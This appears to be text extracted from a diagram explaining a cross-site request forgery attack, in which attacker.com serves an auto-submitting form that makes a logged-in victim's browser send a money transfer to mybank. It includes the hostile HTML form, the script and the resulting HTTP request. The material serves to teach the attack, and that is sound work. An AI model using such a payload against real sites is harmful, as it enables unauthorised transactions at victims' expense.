 Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000